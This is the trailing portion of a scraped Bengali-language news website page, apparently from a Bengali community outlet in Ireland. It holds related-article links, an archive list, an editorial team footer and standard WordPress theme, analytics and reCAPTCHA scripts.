block_tdi_3_990.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_990","td_column_number":3,"live_filter_cur_post_id":1938,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_990","tdc_css_class_style":"tdi_3_990_rand_style"}';
block_tdi_3_990.td_column_number = "3";
block_tdi_3_990.block_type = "td_block_related_posts";
block_tdi_3_990.post_count = "3";
block_tdi_3_990.found_posts = "5501";
block_tdi_3_990.header_color = "";
block_tdi_3_990.ajax_pagination_infinite_stop = "";
block_tdi_3_990.max_num_pages = "1834";
tdBlocksArray.push(block_tdi_3_990);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_5bb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_990" href="#">RELATED ARTICLES</a><a id="tdi_5_507" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_990" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_990 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%86%e0%a6%b0-%e0%a6%a8%e0%a7%87%e0%a6%87/" rel="bookmark" class="td-image-wrap" title="বেগম খালেদা জিয়া আর নেই"><img class="entry-thumb" src="[data-uri]" alt="" title="বেগম খালেদা জিয়া আর নেই" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2025/12/khaleda-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%86%e0%a6%b0-%e0%a6%a8%e0%a7%87%e0%a6%87/" rel="bookmark" title="বেগম খালেদা জিয়া আর নেই">বেগম খালেদা জিয়া আর নেই</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%98%e0%a7%8b%e0%a6%b7%e0%a6%a3%e0%a6%be%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%af%e0%a6%be-%e0%a6%86%e0%a6%9b%e0%a7%87/" rel="bookmark" class="td-image-wrap" title="জুলাই ঘোষণাপত্রে যা আছে"><img class="entry-thumb" src="[data-uri]" alt="" title="জুলাই ঘোষণাপত্রে যা আছে" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2025/08/July-ghoshona-potro-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%98%e0%a7%8b%e0%a6%b7%e0%a6%a3%e0%a6%be%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%af%e0%a6%be-%e0%a6%86%e0%a6%9b%e0%a7%87/" rel="bookmark" title="জুলাই ঘোষণাপত্রে যা আছে">জুলাই ঘোষণাপত্রে যা আছে</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a6%b0%e0%a7%8d%e0%a6%af/" rel="bookmark" class="td-image-wrap" title="ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;"><img class="entry-thumb" src="[data-uri]" alt="" title="ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2025/07/women-right-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a6%b0%e0%a7%8d%e0%a6%af/" rel="bookmark" title="ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;">ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_990" data-td_block_id="tdi_3_990"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_990" data-td_block_id="tdi_3_990"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Search</span></h4><form method="get" class="td-search-form-widget" action="https://irishbanglapost.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>RECENT</span></h4>
		<ul>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%86%e0%a6%b0-%e0%a6%a8%e0%a7%87%e0%a6%87/">বেগম খালেদা জিয়া আর নেই</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%98%e0%a7%8b%e0%a6%b7%e0%a6%a3%e0%a6%be%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%af%e0%a6%be-%e0%a6%86%e0%a6%9b%e0%a7%87/">জুলাই ঘোষণাপত্রে যা আছে</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a6%b0%e0%a7%8d%e0%a6%af/">ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%af%e0%a7%87%e0%a6%b8%e0%a6%ac-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87/">ইসলামে যেসব নারীকে বিয়ে করা নিষেধ</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%af%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae-%e0%a6%95/">ইসলামে যুদ্ধ করার নিয়ম কী</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%86%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%b2%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a1-%e0%a6%ac%e0%a6%87%e0%a6%ae%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%83-%e0%a6%97%e0%a6%b0/">আয়ারল‍্যান্ড বইমেলাঃ গর্ব ও অহংকারের এক অনন্য মঞ্চ</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARCHIVES</span></h4>
			<ul>
					<li><a href='https://irishbanglapost.com/2025/12/'>December 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/08/'>August 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/07/'>July 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/06/'>June 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/05/'>May 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/04/'>April 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/03/'>March 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/02/'>February 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/01/'>January 2025</a></li>
	<li><a href='https://irishbanglapost.com/2024/12/'>December 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/11/'>November 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/10/'>October 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/09/'>September 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/08/'>August 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/07/'>July 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/06/'>June 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/05/'>May 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/04/'>April 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/03/'>March 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/02/'>February 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/01/'>January 2024</a></li>
	<li><a href='https://irishbanglapost.com/2023/10/'>October 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/09/'>September 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/08/'>August 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/07/'>July 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/06/'>June 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/05/'>May 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/04/'>April 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/03/'>March 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/02/'>February 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/01/'>January 2023</a></li>
	<li><a href='https://irishbanglapost.com/2022/12/'>December 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/11/'>November 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/10/'>October 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/09/'>September 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/08/'>August 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/07/'>July 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/06/'>June 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/05/'>May 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/04/'>April 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/03/'>March 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/02/'>February 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/01/'>January 2022</a></li>
	<li><a href='https://irishbanglapost.com/2021/12/'>December 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/11/'>November 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/10/'>October 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/09/'>September 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/08/'>August 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/07/'>July 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/06/'>June 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/05/'>May 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/04/'>April 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/03/'>March 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/02/'>February 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/01/'>January 2021</a></li>
	<li><a href='https://irishbanglapost.com/2020/12/'>December 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/11/'>November 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/10/'>October 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/09/'>September 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/08/'>August 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/07/'>July 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/06/'>June 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/05/'>May 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/04/'>April 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/03/'>March 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/02/'>February 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/01/'>January 2020</a></li>
	<li><a href='https://irishbanglapost.com/2019/12/'>December 2019</a></li>
	<li><a href='https://irishbanglapost.com/2019/11/'>November 2019</a></li>
	<li><a href='https://irishbanglapost.com/2019/03/'>March 2019</a></li>
			</ul>

			</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_6_6f7 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">STAY CONNECTED</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">789</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/irishbanglapost"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">1</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/irishbanglapost"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>MEET THE TEAM</span></h4>			<div class="textwidget"><ul>
<li>সম্পাদক মন্ডলির সভাপতিঃ <span class="_5yl5">ডাঃ জিন্নুরাইন জায়গীরদার</span></li>
<li>সম্পাদকঃ এ, কে, আজাদ</li>
<li>বার্তা সম্পাদকঃ শিপন দেওয়ান</li>
<li>আইটি এডমিনিস্ট্রেটরঃ মুকুল হাসান</li>
<li><span class="tojvnm2t a6sixzi8 abs2jz4q a8s20v7p t1p8iaqh k5wvi7nf q3lfd5jv pk4s997a bipmatt0 cebpdrjk qowsmv63 owwhemhu dp1hu0rb dhp61c6y iyyx5f41">সোশ্যাল মিডিয়া ম্যানেজারঃ মহিউদ্দিন পাটোয়ারী লিংকন</span></li>
</ul>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>CONTACT</span></h4>			<div class="textwidget"><p>Email us: <strong>info@irishbanglapost.com</strong></p>
<p>Message us: <strong><a href="http://m.me/irishbanglapost" target="_blank" rel="noopener">Messenger</a></strong></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_text_with_title td_block_widget tdi_9_7c9 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_7c9" >
<style>
/* custom css */
.tdi_9_7c9{
			        color: #fff;
		        }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NOTE</span></h4></div><div class="td_mod_wrap td-fix-index"><p>'আইরিশ বাংলাপোষ্ট' পত্রিকায় প্রকাশিত লেখার দায়-দায়িত্ব লেখকের একান্ত নিজস্ব, লেখকের লেখার ও মতামতের জন্য ' আইরিশ বাংলাপোষ্টের<br />
 সম্পাদক দায়ী নয়</p>
</div></div>            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2019-2021 IBP - <a href="https://irishbanglapost.com/privacy/" target="_blank"> Privacy Policies </a> - Website Designed by <a href="http://mukulhasan.com/" target="_blank">Mukul Hasan</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 697097bf7eb85
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/***mobile****//*
@media (max-width: 768px) {
    
     .tdi_13_4f2 {
        display:none;
        margin-left:0px;
    }
    
}*/

/***logo margin for smaller screen****/
@media (min-width: 768px) and (max-width: 1018px) {
    
    .td-header-style-1 .td-header-sp-logo {
        margin: 14px 0px 5px 0px;
    }
    
}

/*** LOGO ***/
/*move logo to the left*/
.td-header-style-1 .td-header-sp-logo {
    
    margin:28px 28px 9px 0px;
}


/***MENU***/
/*menu color*/

.td-header-main-menu{
    background-color:#d23042;
}

.sf-menu > li > a{
    color:#fff;
}

.sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after{
    background-color:#169b62;
    height:5px;
}

.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color:#169b62;
}


/*** BANNER ***/
/*header banner*/
.td-header-sp-recs {
    width:60%;
}

/*** EXPAND/COLLAPSE FOR CITIZENS PAGE ****/

/*click to expand button*/
.collapsible {
  background-color: #169b62;
  color: white;
  cursor: pointer;
  padding: 10px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
}

.active, .collapsible:hover {
  background-color: #169b62;
}

.content {
  padding: 15px 10px 10px 10px;
  display: none;
  overflow: hidden;
  background-color: #f1f1f1;
}



/*** CONTACT FORM ***/
/*WPForms - contact form*/
div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field .wpforms-field-label{
    color: #000;
}

div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field input,div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field textarea {
    border-width:1px 1px 1px 1px;
    border-color:#e6e6e6;
}

div.wpforms-container-full .wpforms-form input[type="submit"], div.wpforms-container-full .wpforms-form button[type="submit"], div.wpforms-container-full .wpforms-form .wpforms-page-button{
    background-color:#000;
}



</style>

<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga3","tracking_mode":"ga","track_404_page":{"should_track":"","is_404":false,"current_url":"https://irishbanglapost.com/%E0%A6%AE%E0%A7%8B%E0%A6%B9%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A6%A6-%E0%A6%A8%E0%A6%BE%E0%A6%B8%E0%A6%BF%E0%A6%AE%E0%A7%87%E0%A6%B0-%E0%A6%AE%E0%A7%83%E0%A6%A4%E0%A7%8D%E0%A6%AF%E0%A7%81%E0%A6%A4/"},"track_js_error":"","track_ajax_error":""};
//# sourceURL=analytify_track_miscellaneous-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=5.2.1" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.13.63" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.13.63" id="the_champ_share_counts-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://irishbanglapost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://irishbanglapost.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 09:09:19 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l2kcAOltHsnap-9ZzdzUJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769027838367');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
